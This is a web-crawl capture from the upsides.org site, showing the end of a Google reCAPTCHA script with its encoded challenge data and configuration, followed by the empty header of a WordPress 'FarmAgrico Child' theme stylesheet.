KofcKrwoDClFzDplYICMKkOU3ChcKEwoERwojDpm/DoGlWw4EgbizDgsK9AMOdw5fCmSBIUXZaWcKUJcKtMDHDrsOKP8KqwpEdRsKJwolXVcKBwphQZ0nDpcKnw6jCrMOhw7I7UABCwojDh0ppa1fCkRgJwqlYwr/DpE9awqMYET5qw5Q5wpLDncKHw53DgjZVwpE8SsK/w7U9HsKmwpXCjcKXSsKcw5YuUF00w67DhcOpcjXCm8Ksw4MLwr3DnEQdwrBLbsK6wq/Cu8KhesOGGTLChDpiVUvCk8KkEDjCmUrDocO7wrrDqMOsw7QSSSXCr2TCvkUAwqdNZ8K8JMK5LkHDt8KMwqIFwqNEaUfCj1DCpsKoETo1PQo4ckjCp8KwwpIBw77Cv8KLwo4IJCAndU0+RcOXNcKZw7tXf8Kow6c2wq4Ww6zDuRfCpw/[base64]/R1xVw5PDg8OIw6zCuH/[base64]/LcO9R0Bkw61DLyswYcO5PQctTcO7IMOCw7LCisKPGHnDlsK8Rwofc3BLwq/CsRzDkUnDhgIkb8KLVynClkhbaMKOLcOlGcOBw6DDnMKjDG88w6XCk8KUwo0mQR19QG/[base64]/Djxsiw7fDlsKCwpPCrcKwScK+ZnV7Ay5UwpEewppIw5dNwrnCr2DCo0zDuAwtw6TDjVYtw6l2dnFWw7zClRDDj8KYFBBcIEzDl1zCtsKwaWXCusO8w5RkBjAnwrQ1e8KpOsKvwqBKw4YcSsOnUcKXw4p8wpnChBTCncO/[base64]/CkC1xMyMQIG3Dqw9pwqABehg+cAYmw7EvwrvDtzNEC8OmdDbDoSPCvl/DiMOITcKzw754WzFZwok/AwkgR8OyU0g6wo3Cth1zwp0wQsKJFnYmFMOMw7/CkMOPwpLDgsOIRcOWwpY2ScKww7nDg8OAwoTDskYJRzrDrhkOwoDCn0nCtjcPwrpwM8OHwpHDuMOcw5XCqcO4DWDDqiY5wqDDmcOkK8K7w4kswqnDiWXDkHzDsEHCvAJdQMOBFVjDiyAyw7bDunZhwqhMwpVtAXvDp8KrUcK/dsKpbsO7WsOZRMO8ViRCBcKRCMOlS3UTw5TCqhHDlSvCnhvDlhLDsXI7w751EcKPbGMKw4LDuCh7VxnClkpvwqPDrkXCkcOpwr/[base64]/[base64]/Duw3Do8KHwoHDoMKBEMOUY3Rgw4jCrREscMKhwp3Dq8KHw7PCsMKpSsK1w7nDusKCEMOpwpDDksK+wqHDhygVQWsVw5zCsDPCsWcWw4QuGRZ9woQrZsKEwrIFw4vDqsKcPMK6NU5BeV/Du8OeCF4LfMKSwooIJMOOw6fDn1srU8KbZMOVw5LDlUXDu8O3w5A8HsOVw63CpFBrwpPDq8Ouw6YzXCMSU8KDe0rCrXwZwpQew63CrgrCjC/DmMKGw7JSw6zDpFDDlcOOw7HCtn3DjcK7ScKpwpMhBi/[base64]/Cj8KIwqUmUWvDocK0w4N/wpMiLsOQXcKVHhfCq1FJG8K6w4HDtjhtVsOOPMOww6k0W8OOwqEJBVAEwrQsQELCnMOyw6FrVSDDiXd/BBXDljABUcOTwo3CuD8ew4XDnMK/w6wNCcOSwrjDo8O2MMO9w7jDhyDDkhAlUMKqwp4Jw713OsKHwoAXWsK0w7PDhHZRAyXDqiclVndrw6LCvnHCm8KAw4/DtGxrEcKqTyLCrm/DugjDqwfDgBrDgcKiwqvDmAQiw5EMPMOiw6rCuDHCj8ORasOdw6LDoXgMUUvDq8OxwrbDglcsAFTDu8KhJsK5w79awp7DoMKxf03Ci1jDkjbCicKQwpjDmnJnbMOKGsKqI8KkwpRawrDCrjzDgcOZw7QKBcKDY8KiPcKPT8Ohw68Yw60pwpplbcK/[base64]/[base64]/DryvDmHANZsOCworCkDvDsztUwoPDssOmw7DCnMK/MEbCt8KMwqNkw7bCsMOfworDiH7CjcKCwrbDhkHDtsKbw7rCoHTDusOvMSDCusKMw5LCt3fDkVbDhho1wrRIS8KPWMOVwoXCvgHCpcONw791ecKawr/DqsKURWRowoLDqivDq8Kwwq5aw6wRL8K7P8KRD8OQYXgAwol6VsOCwq/[base64]/Di1fDgcKGw77ChV3DlsKuCcOkw6HCpmEkCSzDqiYkwpLCr8KiacOMWMK1AcKww73DiWTCicOCw6bCqsK9J086w4/Ch8OUwqjCkxoORcOtw6zCnzZQwqTCo8Kgw4PDp8KpwobCr8OEH8O/wqPDkTjDgE7CgUUzw78OwpDCvWVyw4TDgMKswrDDi05QQD5mHMOdc8KWc8OXYcK0XSBdwqpNwo02w5pNcE7Dqyl7JsKTM8K1w6sewpHDrcKGfETCl3UCw6xEw4TCvlkPwqF5wpVGAlfDrQVmDFwPw4/DtcKQTMOzMlTDrcOFwoNkw4bChcO+BMKPwolSw6U6LGoWwqhRKVHCumjCgSXDilLCtDrDhxVdw7TCu2HDh8Ocw5LDoiXCrcO+dD9ywr55w74nwpfCmsODWTEQwqU0woB7QcKTX8KoRsOnQjBXe8KfCB/[base64]/w6jCtFXDvE/Cu8OqesOaw5IGX8ONw5DDr8Oqw41Aw7XDimjCsjAxST9sLHgYeMO6eGTCvT/DqcOAwobDuMOtw74dwrTCsxRKwpldwr/DocOEaxsiO8KiZsOWe8OdwqfDssO5w4HCkDnDqi9hBsOYUcK2BcKCAMOgw5nDtnASwoXCvGBiwocpw64dw73DlMK8wqXDpGzCrE/[base64]/DmFtQw5PDvRAgwqsQIX/CqUVsw7MNSwHCoUvCu0/DskMwD1MBRcOvwoxzX8KuSB3CusKUwqnDq8Koc8OQe8OawonDoXnCnsOaTWlfw7jDtSfChcOIEsOcR8ODw6jDj8OaJcKUw4HDgMOrTcOhwrrCk8KAwq/DoMKofzQDw4/[base64]/FMOxVQLCrcO/H1DDjsKnCcK2w6zDnyROITxBwqYGYcOXwr/ChndGDMK7agDCnMOKwr9xw7IgNsOzFw3DgynCiy5ww44Pw5HCtcOWw4bDgGcuI1ssB8OnMsOaD8K3w4zDiiFEwoHCh8OqdzZjWsOPRcOgwrbDrMO5PjvDj8Kfw4Ycw7MvAQTDkcKRRSPCnnVCw6rCh8Kqb8KFwo7Cn08yw7fDo8K9GsO+AsOHw48pC2vCsz8qT2hVwp/CvwgZLsOaw6LCvTrDgsO3wr8pHSnCqGXCicObwqF2AHx1wpA0Q3rDu03Dr8Ozex0ywrLDvxgHZ3IGV2ZhTTzDkGJQwoAOwqkcDcKuwot+XMO+dMKbwqZdw4EBWQNIw5jDkHc9w5BZHsKew5AGwqnCgFjCl3deJsONw5xKwqRQXcK/[base64]/Cu04MZMObJ8KbDSnDn3kmGMOCcQzCv2nDkWorwro8VgfDpwJmw5YLGT7DpnDCtsONYjrDr2LCom3DhsOaDlIITnk1wqx5wqM0wrdOYSZ1w5zCgcKJw5DDiTgmwpo/[base64]/[base64]/CnVdMXFPDo8KswrVhOcO+w6LDgsKxbjfCuQzDisOIJcK8woAXwrHCtcOGwrnDssK6V8O4wrTCmkEXDcORwqzCu8O0D03DjmN3AMOYAVN2w5LDosOkXmTDiF8LdsKowppdY3xtVULDscK8w7ZHbsOENnHCkS/[base64]/Di2PDkD3Di3HCvlIAwqwbbMOhw6TDqMOaw6A+w4fDmMOkdipcw5xuVsKlTztfwpc+wrrDsGBgLwjCt2vDmcKawr9nIsO6w5gxwqcZw5XDusKNC18Dw6jCv3QILsKZKcKMbcORwpPCiQlZTsOgw73CqcOOQhJZw5DDu8KNw4dscMKWwpLCnmMJX2TDqw/Dj8Kdw5Myw7vDr8Kewq/[base64]/CmULDuU7DsMOXwqMLwpjCiUQJMw9NwqTCrH0IUBlrGmXCs8OJw48Zw6w1w50WA8KIJsKgwp4/woQRbWHDrcOQw5JJw6XDnhkuwplnQMOrw4fCmcKtYcKhZmHCv8OUw7LDnwg8DE4Ow4l9OsKTGsK5QB/[base64]/wo8hdcK5d8K1G3PCuMK8wqpvwrzDgkTCoHXCiMKGwo8Lw4BSH8ONwp7Di8KECsK/Q8KqwpzCjE5dwp9tcUJTwqQSw50rw65oWzsgwp3CthE/a8KiwpZFw5XDsQTCgBFtKEDDgF/CksOawrBrw5fCjRjDrMO1worCgcOLZCdWwrHCssOsUMOFw5/DuTrCrUjCucOKw7/Do8KIN0/DlETCl3jDiMKIAcORYGZWYFcxwoHCv1kFw63Cr8OaScKywpnDqUVAwrsLb8Kow7VdNA4TMTDCuCfCgFNCH8O7w6RaEMO/wogMBQPCuUpWw73DmsKye8Kfe8OHdsOdwqLCucO+w5ZKwpoTesO9exHDg1FCwqDDgT3DklA7w7hXQcKswpl6w5rDpsOkwrMAWQQww6LCs8O+Yy/CksKZQsKXw5INw5wJL8OXOsO8LsKMw6I3YMOCHirCqmUGGWQ9w5zCuGwTwqzCosKbbcOTLsOqwonDkcKhPnzDlMOjIXY2w5HCqsO3M8KEJUDDj8KTWSrCoMKEwqBSw7JpwrfDq8KRRWNvLcK7WgTDpzFmCMKeDRbCtsKIwqE/[base64]/DgsORa8OIZVHChcKnw6tgCQcmLMObwp5ABHohw6A2YMO0w54fDDfDpXHDqMKawplKYcK0b8OqwqbCqsOfw7wbKMOcCcOJYsOFw4pFY8KJEAsRBsKuaDzDlsOqw4V9CsOpHi3DnMOLwqDDicKJwqdIUFReKy4Ewp3Cn1Y/w6g5X2bDsAfDvMKTdsO4w5fDsSJnQlvCnFPDrkvCq8OrMcK3w6bDiBnCriPDmMOybBoYSMOfKsKbMmM1JRtXwo7Cjk5Xw5jCmsKtwqoaw5LDvsKPw6g5PVU6C8O4w73CvxM3RcOPaxV/fzwEwog/E8KOwqzDhw1BIWVqDMOkwqU3wocDwr7Cp8OSw6RffMOad8OXQ3TCsMOSw7ItOsK3Elo6f8OFD3LDrzgOwrohYsOLQsOPwpRbOWsDBcOJDSjDv0JxVSjDikDCiWAwbcO/w4bDrsKRbgUww5Zjwp5Lw7NzZg0bwo8AwpfCmAjDk8KoG2ArDsKIEGkqw4oPc2MHJBAZdycqCcK1b8OKcsKQKgTCpU7DiEhCwrYgYjQ2wp/Dp8KUw5/Ds8KTZmrDmjRCwr1bw6lWdcKmUVvDrn4td8O7CsOZwqnDt8OCeip8BsKAa2Elw7HCoEFrOGdyfE5SexMxasKfQsKJwqgAOMOqFcOdPMKhAcK8O8O1JsK9EsOzw6AGwrUdRsOow65ZTUk8JEV2E8K5fi1rSVBPwqjCh8Omw5NAw4Z/w5MOwrEkBlJ6YkjDhcKZw64cTWXDi8OmesKgw7/DhcKoQMKjHhDDkkHCvyYowqjCgcOodyzCk8ORZcKZwqMRw6/Dr34ZwrlPdkYEwrrDvTzCtsOHCcO9w6HDhcKLwrvCqBPDocK8WcOtw6snwq/Cl8KWwonChsOxa8KcQzosacKydg3DgkzCosK9O8Oow6LDtsK5DVxpwpnDmcOowqYqwqfCpUnDncKswpDCr8OCw6PDtMOAwp8SRjxpZ1zDuSsvwrlywrZXV1QBBA/DhMO5w5TCkUXCnMOOYTXCkRDChsKuDcKVUj3Ci8OgU8KZwr57cW9hB8OiwrtYwr3DtyNMwozDs8KnL8K4w7Rcw5sYYsOpUgbDiMKhLcKrZTdNwqrDssKvMcOpwq8+wqZRLx5Xw5nCuxo6FsOaFMKNU0cCw6wrw5LCicOqKsOdw5FiHsK2dMKGEmV/w4XCn8ODNsKHDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcY4_sUAAAAAKG3NtP-HwNaZq9HY_zfEqeOcmXr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,330],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.upsides.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iDm+9HjlakPsglCpOQvjZHgmgPFNCNLnmyYw7MlGBOc\\u003d\x22,1,0,null,1,1765040744307,0,0,[43,82,139],null,[121,157,37,116,31],\x22RC-VH10YFIO1Oy64Q\x22,null,null,null,null,null,\x220dAFcWeA5u7W6KW6JK7hekZfCV0iXAzXs52dIdeN-27SEvsfYPfveGJT8cRUyaGJLHkqXs-hakejEe32wSF-ir-KdUF-1Cxn4WKg\x22,1765123544267]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.upsides.org/wp-content/themes/farmagrico-child/style.css
body_size: 377
content:
@charset 'utf-8';
/*
  Theme Name: FarmAgrico Child
Theme URI: http://consultor.ancorathemes.com/
Description: FarmAgrico - excellent WordPress theme with many different blog and header layouts
Author: AncoraThemes
Author URI: http://ancorathemes.com/
  Template: farmagrico
  Version: 1.0
  Tags: light, responsive-layout, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready

*/




/* =Theme customization starts here
-------------------------------------------------------------- */
